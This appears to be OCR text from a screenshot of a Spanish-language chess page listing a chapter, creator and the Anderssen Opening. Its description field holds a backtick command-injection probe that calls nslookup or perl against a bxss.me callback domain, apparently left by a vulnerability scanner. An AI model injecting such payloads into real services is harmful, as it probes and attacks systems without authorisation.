
Progress
Selección de Capitulo
Descripción
`(nslookup hitmvhxfpknkb5e43d.bxss.me||perl -e
"gethostbyname('hitmvhxfpknkb5e43d.bxss.me')")`
Creador
pPzjtkhv
Apertura
Anderssen Opening